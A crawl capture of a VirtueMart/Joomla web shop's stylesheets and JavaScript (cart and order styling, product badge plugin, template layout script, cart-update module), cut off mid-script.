.com_virtuemart.view-cart table.user-details tr td,
.com_virtuemart.view-orders table.user-details tr td,
.com_virtuemart.view-productdetails table.user-details tr td {
  border: none;
  padding: 5px;
}
.com_virtuemart.view-user table.user-details tr td input,
.com_virtuemart.view-cart table.user-details tr td input,
.com_virtuemart.view-orders table.user-details tr td input,
.com_virtuemart.view-productdetails table.user-details tr td input {
  background: none;
  border-radius: 0;
  border: 1px solid #ebebeb;
  padding: 10px 5px;
  width: 210px;
}
.com_virtuemart.view-user table.user-details tr td input:hover,
.com_virtuemart.view-cart table.user-details tr td input:hover,
.com_virtuemart.view-orders table.user-details tr td input:hover,
.com_virtuemart.view-productdetails table.user-details tr td input:hover,
.com_virtuemart.view-user table.user-details tr td input:focus,
.com_virtuemart.view-cart table.user-details tr td input:focus,
.com_virtuemart.view-orders table.user-details tr td input:focus,
.com_virtuemart.view-productdetails table.user-details tr td input:focus,
.com_virtuemart.view-user table.user-details tr td input:active,
.com_virtuemart.view-cart table.user-details tr td input:active,
.com_virtuemart.view-orders table.user-details tr td input:active,
.com_virtuemart.view-productdetails table.user-details tr td input:active {
  border: 1px solid #ff5a00;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td,
  .com_virtuemart.view-cart table.user-details tr td,
  .com_virtuemart.view-orders table.user-details tr td,
  .com_virtuemart.view-productdetails table.user-details tr td {
    display: block;
    padding: 0;
  }
}
.com_virtuemart.view-user table.user-details tr td .input,
.com_virtuemart.view-cart table.user-details tr td .input,
.com_virtuemart.view-orders table.user-details tr td .input,
.com_virtuemart.view-productdetails table.user-details tr td .input,
.com_virtuemart.view-user table.user-details tr td .inputbox,
.com_virtuemart.view-cart table.user-details tr td .inputbox,
.com_virtuemart.view-orders table.user-details tr td .inputbox,
.com_virtuemart.view-productdetails table.user-details tr td .inputbox {
  margin-left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td label,
  .com_virtuemart.view-cart table.user-details tr td label,
  .com_virtuemart.view-orders table.user-details tr td label,
  .com_virtuemart.view-productdetails table.user-details tr td label {
    text-align: left;
  }
}
.com_virtuemart.view-user .userdata,
.com_virtuemart.view-cart .userdata,
.com_virtuemart.view-orders .userdata,
.com_virtuemart.view-productdetails .userdata {
  margin-bottom: 10px;
}
.com_virtuemart.view-user .userdata .inputbox,
.com_virtuemart.view-cart .userdata .inputbox,
.com_virtuemart.view-orders .userdata .inputbox,
.com_virtuemart.view-productdetails .userdata .inputbox,
.com_virtuemart.view-user .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-cart .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-orders .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-productdetails .userdata #com-form-login-remember .inputbox {
  display: inline-block;
  width: auto;
}
.com_virtuemart.view-user .vmpayment_description,
.com_virtuemart.view-cart .vmpayment_description,
.com_virtuemart.view-orders .vmpayment_description,
.com_virtuemart.view-productdetails .vmpayment_description,
.com_virtuemart.view-user .vmshipment_description,
.com_virtuemart.view-cart .vmshipment_description,
.com_virtuemart.view-orders .vmshipment_description,
.com_virtuemart.view-productdetails .vmshipment_description {
  font-size: 14px;
  display: block;
  font-weight: 400;
}
.com_virtuemart.view-user .t3-content h1 {
  margin-top: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user .t3-content h1 {
    font-size: 24px;
  }
}
.com_virtuemart.view-user .t3-content h2 {
  font-size: 14px;
  text-transform: uppercase;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right {
  float: none;
  margin-bottom: 20px;
  text-align: right;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right + a {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .control-buttons button {
    margin-bottom: 5px;
  }
}
.control-buttons button + button {
  margin-left: 5px;
}
.control-buttons #reg_text {
  margin: 0 0 20px;
  float: none;
}
#userForm .control-buttons {
  margin-bottom: 20px;
}
#virtuemart_shoppergroup_id_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn input {
  width: 100% !important;
}
.vmpayment_cardinfo {
  font-size: 11px;
}
.vmpayment .vmpayment_cardinfo {
  background: #f6f6f6;
  display: inline-block;
  font-size: 11px;
  padding: 10px;
}
.vmpayment_cardinfo table tr th {
  background: rgba(255, 255, 255, 0.05);
  border-color: #ebebeb;
  padding: 10px 5px;
}
.vmpayment_cardinfo table tr td {
  border-color: #ebebeb;
  padding: 10px 5px;
  vertical-align: middle;
}
.vmpayment_cardinfo table h3 {
  font-size: 14px;
}
.vmpayment_cardinfo #cc_expire_month_2,
.vmpayment_cardinfo #cc_expire_year_2 {
  display: inline-block;
}
.vm-payment-shipment-select .vm-payment-plugin-single > input {
  vertical-align: top;
  margin-top: 6px;
}
.com_virtuemart .vm-orders-list h1 {
  background: transparent;
  color: inherit;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list h1 {
    font-size: 24px;
  }
}
.com_virtuemart .vm-orders-list h1 span {
  position: relative;
  display: inline-block;
}
.com_virtuemart .vm-orders-list h1 span::before {
  content: "";
  border-top: 1px solid #ff5a00;
  box-shadow: 0 0 4px rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 0;
  position: absolute;
  top: -21px;
  left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell {
    overflow-y: scroll;
  }
}
.com_virtuemart .vm-orders-list #editcell table {
  width: 100%;
}
.com_virtuemart .vm-orders-list #editcell table td,
.com_virtuemart .vm-orders-list #editcell table th {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell table td,
  .com_virtuemart .vm-orders-list #editcell table th {
    min-width: 150px;
  }
}
.com_virtuemart .vm-orders-list .order-view {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-bottom: 20px;
}
.com_virtuemart .vm-orders-list .order-view h2 {
  margin-top: 0;
  font-size: 14px;
  text-transform: none;
}
.com_virtuemart .vm-orders-list .order-view label {
  display: inline-block;
}
.com_virtuemart .vm-orders-list #com-form-order-number,
.com_virtuemart .vm-orders-list #com-form-order-pass {
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .com_virtuemart .vm-orders-list #com-form-order-number,
  .com_virtuemart .vm-orders-list #com-form-order-pass {
    width: 100%;
  }
}
.com_virtuemart .vm-orders-list #com-form-order-submit {
  float: none;
  clear: both;
  margin-top: 20px;
}
#ui-tabs {
  margin-top: 20px;
}
#ui-tabs ul#tabs {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 0;
}
#ui-tabs ul#tabs > li {
  background: none;
  margin-bottom: -1px;
  border-top: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-radius: 0;
  color: inherit;
  font-size: 13px;
  font-weight: 400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  padding: 15px 20px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li {
    display: block;
  }
}
#ui-tabs ul#tabs > li.current {
  background: none;
  border-color: #ff5a00 #ebebeb transparent transparent;
  color: inherit;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li.current {
    background: #f6f6f6;
    display: block;
  }
}
#ui-tabs .tabs {
  padding: 0;
}
#ui-tabs .tabs table td,
#ui-tabs .tabs table th {
  padding: 10px 20px 10px 0;
}
@media (max-width: 767px) {
  #ui-tabs .tabs table td,
  #ui-tabs .tabs table th {
    padding: 10px 20px;
  }
}
#ui-tabs .tabs[title="Vendor"] > table > tbody > tr > td {
  display: block;
}
#ui-tabs .tabs[title="Vendor"] input[type="file"] {
  box-sizing: content-box;
}
#ui-tabs legend {
  border-bottom: 0;
}
#ui-tabs #searchMedia,
#ui-tabs .reset-value.fg-button {
  box-sizing: content-box;
}
.vm-orders-order.spaceStyle {
  margin: 0;
}
@media (max-width: 767px) {
  .vm-orders-order.spaceStyle {
    overflow-y: scroll;
  }
}
.vm-orders-order table td {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .vm-orders-order table td {
    background: #f6f6f6;
    padding: 10px;
  }
  .vm-orders-order table td[align="left"] {
    min-width: 250px;
  }
}
.vm-orders-order table td strong {
  display: block;
}
.vm-orders-order table td table td.key {
  min-width: 100px;
}
.vm-orders-order table td table td.key + td {
  min-width: 200px;
}
.vm-order-done h3 {
  margin-top: 0;
}
.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 24px;
  height: 40px;
  text-transform: uppercase;
}
.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active,
.vm-order-done .vm-button-correct.active,
.open > .dropdown-toggle.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active:hover,
.vm-order-done .vm-button-correct.active:hover,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct:active:focus,
.vm-order-done .vm-button-correct.active:focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct:active.focus,
.vm-order-done .vm-button-correct.active.focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct.disabled:hover,
.vm-order-done .vm-button-correct[disabled]:hover,
fieldset[disabled] .vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct.disabled:focus,
.vm-order-done .vm-button-correct[disabled]:focus,
fieldset[disabled] .vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.disabled.focus,
.vm-order-done .vm-button-correct[disabled].focus,
fieldset[disabled] .vm-order-done .vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.vm-order-done .vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.vm-order-done .post_payment_payment_name,
.vm-order-done .post_payment_order_number,
.vm-order-done .post_payment_order_total {
  margin-bottom: 20px;
}
.vm-order-done #form-login {
  margin-top: 20px;
}
#toolbar-popup-help .icon-gear::before,
#toolbar-popup-help .icon-cog::before {
  content: "8";
}
#toolbar-popup-help .btn.btn-small.modal {
  position: static;
}
#toolbar-popup-help .btn-group div.modal {
  background: transparent;
  border: none;
  box-shadow: none;
  overflow: hidden;
}
#toolbar-popup-help .btn-group div.modal .modal-body iframe {
  max-height: 394px !important;
}
#toolbar-lock .icon-checkedout::before,
#toolbar-lock .icon-lock::before,
#toolbar-lock .icon-locked::before {
  content: "#";
}
.virtuemart-admin-area select,
.virtuemart-admin-area textarea,
.virtuemart-admin-area input[type="text"],
.virtuemart-admin-area input[type="password"],
.virtuemart-admin-area input[type="datetime"],
.virtuemart-admin-area input[type="datetime-local"],
.virtuemart-admin-area input[type="date"],
.virtuemart-admin-area input[type="month"],
.virtuemart-admin-area input[type="time"],
.virtuemart-admin-area input[type="week"],
.virtuemart-admin-area input[type="number"],
.virtuemart-admin-area input[type="email"],
.virtuemart-admin-area input[type="url"],
.virtuemart-admin-area input[type="search"],
.virtuemart-admin-area input[type="tel"],
.virtuemart-admin-area input[type="color"],
.virtuemart-admin-area .uneditable-input {
  height: 42px;
  line-height: 42px;
}
.sl-product .bx-controls {
  position: absolute;
  top: 20px;
  right: 20px;
}
.sl-product .bx-controls .bx-controls-direction > a {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  height: 30px;
  width: 30px;
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.sl-product .bx-controls .bx-controls-direction > a:hover,
.sl-product .bx-controls .bx-controls-direction > a:focus,
.sl-product .bx-controls .bx-controls-direction > a:active {
  background: #ff5a00;
  color: #ffffff;
}
.sl-product .bx-controls .bx-controls-direction > a + a {
  margin-left: 5px;
}
.sl-product .badge {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
.sl-product .badge.badge-new {
  background-color: #00d3ca;
}
.sl-product .badge.badge-hot {
  background-color: #ff5a00;
}
.sl-product .badge.badge-sale {
  background-color: #ffc107;
}
.sl-product .name-product {
  border-top: 1px solid #ebebeb;
  display: block;
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.sl-product .name-product a {
  color: #333333;
}
.sl-product .name-product a:hover,
.sl-product .name-product a:focus,
.sl-product .name-product a:active {
  color: #0d48dd;
}
.sl-product .product-price {
  color: #ff5a00;
  float: none;
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
}
.sl-product img {
  margin: 20px 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sl-product img {
    height: 145px;
  }
}
@media (max-width: 991px) {
  .sl-product img {
    height: 255px;
  }
}
div.category-view.category-default .vm-product-descr-container-1 {
  min-height: 0;
}
.javm.vmgroup {
  margin: 0 -10px;
}
.javm.vmgroup.no-grid {
  margin: 0;
}
.javm.vmgroup.no-grid .javm_slider {
  margin-top: 0;
}
.javm.vmgroup.no-grid .javm_slider .owl-controls {
  right: 0;
  top: -50px;
}
.javm.vmgroup.no-grid .owl-wrapper-outer {
  border: 1px solid #ebebeb;
  padding-bottom: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .spacer {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .owl-item:last-child .spacer {
  border-right: 0;
}
.javm.vmgroup.no-grid .product.vm-col {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
@media (min-width: 992px) {
  .javm.vmgroup.no-grid .product.vm-col:hover {
    top: 0;
    padding: 0;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .spacer {
    border-width: 1px;
    border-color: #ebebeb;
    position: static;
    padding: 20px;
    width: auto;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .vm-product-media-container .badge {
    left: 20px !important;
    top: 20px !important;
  }
  .javm.vmgroup.no-grid .product.vm-col .vm-product-footer {
    display: block;
  }
}
.javm.vmgroup .link-category {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  font-size: 11px;
  position: absolute;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
  top: -50px;
  text-transform: uppercase;
  right: 0;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category {
    right: 20px;
    top: 20px;
  }
}
.javm.vmgroup .link-category.has-control {
  right: 70px;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category.has-control {
    right: 20px;
  }
}
.javm.vmgroup .link-category:hover,
.javm.vmgroup .link-category:focus,
.javm.vmgroup .link-category:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider img {
  max-width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col {
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  min-height: 0;
  width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col .spacer {
  min-height: 0;
}
.javm_slider[class*="-view"] .product.vm-col .spacer .vm-product-descr-container-1 > h2 a {
  text-overflow: unset;
  white-space: normal;
}
@media (min-width: 992px) {
  .javm_slider[class*="-view"] .product.vm-col:hover {
    padding-top: 10px;
    padding-right: 10px;
    top: -10px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .spacer {
    padding-top: 29px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .badge {
    top: 29px !important;
  }
}
.javm_slider .vm-product-descr-container-1 {
  min-height: 0;
  margin-bottom: 10px;
}
.javm_slider .vm-product-footer .addtocart-area {
  margin: 0;
}
.javm_slider .vm-product-footer .addtocart-bar {
  margin: 0;
  text-align: left;
}
.javm_slider.owl-carousel {
  padding: 0;
  margin: 0;
}
@media (min-width: 992px) {
  .javm_slider.owl-carousel {
    margin: -10px 0 0 0;
  }
}
.javm_slider.owl-carousel .owl-wrapper-outer {
  padding-bottom: 41px;
}
@media (max-width: 767px) {
  .javm_slider.owl-carousel .owl-wrapper-outer {
    padding-bottom: 0;
  }
}
.javm_slider .owl-controls {
  position: absolute;
  right: 10px;
  top: -50px;
  margin-top: 0;
}
@media (min-width: 992px) {
  .javm_slider .owl-controls {
    top: -40px;
  }
}
@media (max-width: 767px) {
  .javm_slider .owl-controls {
    position: static;
    margin-bottom: 20px;
    margin-top: 10px;
  }
}
.javm_slider .owl-controls .owl-buttons div {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  text-align: center;
  line-height: 30px;
  margin: 0;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.javm_slider .owl-controls .owl-buttons div:hover,
.javm_slider .owl-controls .owl-buttons div:focus,
.javm_slider .owl-controls .owl-buttons div:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider .owl-controls .owl-buttons div + div {
  margin-left: 5px;
}
.vmmanufacturer.owl-carousel {
  padding: 0 70px;
  text-align: center;
}
.vmmanufacturer.owl-carousel .owl-wrapper-outer {
  border-right: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  padding: 20px 0;
}
.vmmanufacturer.owl-carousel .owl-controls {
  margin: 0;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div {
  background: #f4f4f4;
  border-radius: 0;
  color: #bbbbbb;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 20px;
  margin: 0;
  margin-top: -15px;
  line-height: 30px;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:hover,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:focus,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:active {
  background: #ff5a00;
  color: #ffffff;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div.owl-next {
  right: 20px;
  left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/custom.css
body_size: -26
content:
@media(max-width:1092px) and (min-width:570px) {.products-toolbar .orderby-displaynumber .toolbar-amount {
    left: 70%;
    }}
@media (max-width: 568px){
.ja-megafilter-wrap .orderby-displaynumber #toolbar-amount {
    display: none;
}}


.layout-2 .ja-products-wrapper .product-item .addtocart-button .btn:hover, .layout-2 .ja-products-wrapper .product-item .btn-detail:hover {
    background-color: #ff5a00;
    border-color: #ff5a00;
    color: #fff;
    text-decoration: none;
}


.sg_protected_by {
	display:none;
}


.category-view .item h2 {min-height: 30px;}

.rmahide{
	display:none;
}

.vm-product-descr-container-1 {
    min-height: 90px;
    margin-bottom: 20px;
}


.s2s_social_text {
 font-weight: 700;
  }
  
.content {
  height:90px;
  overflow:hidden;
  margin-bottom:10px;
}

.content.visible {
  height:auto;
  overflow:visible;
}



#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css
body_size: -198
content:
.product_badge {
	position:relative;
}
.bit_badge_new {
	position:absolute;
	z-index:90;
}
.bit_badge_sale{
	position:absolute;
	z-index:90;
}
.bit_badge_discount{
	position:absolute;
	z-index:90;
}
.bit_badge_hot{
	position:absolute;
	z-index:90;
}
.bit_badge_lowstock{
	position:absolute;
	z-index:90;
}
.bit_badge_discontinued{
	position:absolute;
	z-index:90;
}
.bit_badge_product,.bit_badge_product1,.bit_badge_product2,.bit_badge_product3,.bit_badge_product4,.bit_badge_product5 {
	position:absolute;
	z-index:90;
}
.bit_badge_category,.bit_badge_category1,.bit_badge_category2,.bit_badge_category3,.bit_badge_category4,.bit_badge_category5 {
	position:absolute;
	z-index:90;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js
body_size: 436
content:
/*------------------------------------------------------------------------
# BIT Vituemart Product Badges
# ------------------------------------------------------------------------
# author:    Barg-IT
# copyright: Copyright (C) 2022 Barg-IT
# @license:  http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
# Website:   http://www.barg-it.de
-------------------------------------------------------------------------*/



function new_product_on_page(badge_div, badge_relevant, badges_data) {

	var badge_id = badge_div.attr('id');
	var product_id = badge_id.split("_bvmpb")[0];
	var found = badge_relevant[product_id];

	if (found) {
		var inhalt = "";
		badge_div.css('display', 'block');

		let vm_triggered_badges = [
			['new', badges_data.badge_new_settings],
			['sale', badges_data.badge_featured_settings],
			['discount', badges_data.badge_discounted_settings],
			['hot', badges_data.badge_hot_settings],
			['lowstock', badges_data.badge_lowstock_settings],
			['discontinued', badges_data.badge_discontinued_settings]
		]
		for (let i = 0; i < vm_triggered_badges.length; i++) {
			let the_badge = vm_triggered_badges[i][0]
			if (found.search(the_badge) != -1) {
				let settings = vm_triggered_badges[i][1]
				let pos = settings['pos']
				let img = settings['img']
				inhalt += `<div class="bit_badge_${the_badge}" style="${pos}"><img src="${img}" alt="badge_${the_badge}"></div>`
			}
		}

		if (found.search('product_') != -1) {
			let individual_product_arr = products_in_found(found,'product_').split(",")
			for (let i = 0; i < individual_product_arr.length; i++) {
				let settings = badges_data.badge_individual_products_settings[individual_product_arr[i]]
				let class_suffix_arr=individual_product_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_product bit_badge_product_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_product" /></div>`
			}
		}
		
		if (found.search('category_') != -1) {
			let individual_category_arr = products_in_found(found,'category_').split(",")
			for (let i = 0; i < individual_category_arr.length; i++) {
				let settings = badges_data.badge_individual_categories_settings[individual_category_arr[i]]
				let class_suffix_arr=individual_category_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_category bit_badge_category_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_category" /></div>`
			} 
		}

		badge_div.html(inhalt);
	}
}



function products_in_found(str,prefix) {
	var erg = ""
	for (let i = str.indexOf(prefix); i != -1; i = str.indexOf(prefix, i + 1)) {
		erg += str.substring(i, i + prefix.length + 3) + ',' // prefix.length + 3 nachfolgende Ziffern = 11/12
		
		
	}
	return (erg.substring(0, erg.length - 1))
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/js/script.js
body_size: 1386
content:
/**
 * ------------------------------------------------------------------------
 * JA Megastore Template
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/

 (function($){

  $(window).on('load', function () {
  	setInterval(function(){ calheight('.vmproduct', '.vmproduct-title', '.vm-product-descr-container-1', 'parent'); }, 500);
  	function calheight(_parent, _children, _depend, _extend) {
  		parentEle = $(_parent);
  		for (i=0;i<parentEle.length;i++) {
  			if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
  			var max=0;
  			var dependmin=$($(parentEle[i]).find(_depend)[0]).height();
  			dependele = $(parentEle[i]).find(_depend);
  			for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
  				if (dependmin>$(dependele[j]).height())
  					dependmin=$(dependele[j]).height();
  			}
  			childele = $(parentEle[i]).find(_children);
  			for (j=0;j<childele.length;j++) {
  				$height = $(childele[j]).height(); // default element use to calculate.
  				if (_extend=='parent') $height = $(childele[j]).parent().height(); // if we need to use parent to calculate.
  				if (_extend=='child') $height = $(childele[j]).childrent().height(); // if we need to use children to calculate.
  				if ($height>max)
						max = $height;
				}
				if (dependmin==max) continue; // if already calculate height we continue;
				if (max>0) { // only recalculate with the visibility element.
					$(parentEle[i]).find(_depend).css('min-height', max);
  			}
  		}
  	}
  });
})(jQuery);


 // Isotope
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
  if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
    $('.nav.nav-tabs li').click(function (e) {
    e.preventDefault();
    $(this).find('a').tab('show');
    })
  }
  });
})(jQuery);


// Category Dropdown
// --------------
(function($){
  $(window).on('load', function(){
  	// Set width height dropdown menu
  		setTimeout(function() {
  			navdropdown();
  		},500);

      $(window).on('resize', function(){
    	  setTimeout(function() {
	  			navdropdown();
	  		},500);
      });

      $('.vmshow,.vmhide,.t3-navbar-category').on('click', function() {
      	setTimeout(function() {
	  			navdropdown();
	  		},500);
      })

  		function navdropdown() {
  		var $navDropdown = $('.t3-navbar-category .nav > li > .dropdown-menu'),
  				$heightFeature = $('.t3-navbar-category .module-ct .nav').outerHeight() - 1,
  				$widthMenu = $('.t3-navbar-category .module-title ').outerWidth(),
  				$widthContainer = $('.container').outerWidth() - 20;

  				$navDropdown.height($heightFeature);
  				$navDropdown.width($widthContainer - $widthMenu);
  		}
 
	  // fix menu left.
	  fixmenuleft();
      $(window).on('resize', function(){
    	  fixmenuleft();
      });

	  function fixmenuleft() {
	  	if (!$('.t3-navbar-category').hasClass('category-dropdown')) {
	  		$('.t3-navbar-category').addClass('home');
	  	}
		  if ($(window).width() > 1199) { // detect not tap device.
		  	$('.t3-navbar-category.home').removeClass('category-dropdown');
		  	$('li.vmshow').removeClass('hide');
				var $leftheight=0;
				var imageheight = $('.t3-features-intro').innerHeight();
				$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').each(function(){
					$leftheight+=$(this).height();
					if ($leftheight+$(this).height() > imageheight) {
						if (!$(this).hasClass('vmshow') && !$(this).hasClass('vmhide')) {
							$(this).addClass('hide expandhide');
						}
					}
				});

				if (!$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').length)
					$('li.vmshow').addClass('hide');

				$('li.vmshow').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').removeClass('hide');
					$(this).addClass('hide');
					$('li.vmhide').removeClass('hide');
				});
				$('li.vmhide').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').addClass('hide');
					$(this).addClass('hide');
					$('li.vmshow').removeClass('hide');
				});
			} else {
				$('.t3-navbar-category').addClass('category-dropdown');
				$('li.vmhide, li.vmshow').addClass('hide');
			}
	
		if($('.t3-navbar-category.category-dropdown').length > 0) {
			$('li.vmhide, li.vmshow').addClass('hide');
		  $('.t3-navbar-category.category-dropdown .module-title ').off().unbind().click(function() {
			$('.t3-navbar-category.category-dropdown').toggleClass('open');
		  });
		}

		// Reset Category dropdown when click outsite.
		$(document).on('click', function (e) {
		  var containerTitle = $('.t3-navbar-category.category-dropdown .module-title'),
			  containerCt = $('.t3-navbar-category.category-dropdown .module-ct');

		  if (!containerCt.is(e.target) && !containerTitle.is(e.target) && containerTitle.has(e.target).length === 0 && containerCt.has(e.target).length === 0)
		  {
			$('.t3-navbar-category.category-dropdown').removeClass('open');
		  }
		});
	  }

	 // fix mega menu 
	 $('.t3-navbar .t3-megamenu ul li > a,.t3-navbar-category ul.nav li > a').on('click', function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });

    $('.t3-navbar-collapse ul li > a').on('click', function(e){
      if ($('.t3-navbar-collapse ul li').hasClass('dropdown')) {
        window.location.href = $(this).attr('href');
      }
    });

  });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137
body_size: 204
content:
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		base.el 	= $(".vmCartModule");
		base.options 	= $.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);

		base.init = function(){
			$.ajaxSetup({ cache: false })
			$.getJSON(Virtuemart.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + Virtuemart.vmLang,
				function (datas, textStatus) {
					base.el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							$(module).find(".vm_cart_products").html("");
							$.each(datas.products, function (key, val) {
								//$("#hiddencontainer .vmcontainer").clone().appendTo(".vmcontainer .vm_cart_products");
								$(module).find(".hiddencontainer .vmcontainer .product_row").clone().appendTo( $(module).find(".vm_cart_products") );
								$.each(val, function (key, val) {
									$(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						$(module).find(".show_cart").html(		datas.cart_show);
